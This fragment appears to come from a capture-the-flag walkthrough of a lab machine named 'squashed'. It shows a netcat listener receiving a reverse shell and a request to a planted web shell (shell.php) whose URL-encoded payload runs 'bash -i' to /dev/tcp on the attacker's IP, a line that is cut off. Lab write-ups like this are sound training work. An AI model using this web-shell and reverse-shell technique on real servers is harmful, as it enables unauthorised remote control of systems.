 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.191] 47802
bash: cannot set terminal process group (1079): Inappropriate ioctl for device
bash: no job control in this shell
alex@squashed:/var/www/html$
10.10.11.191/shell.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec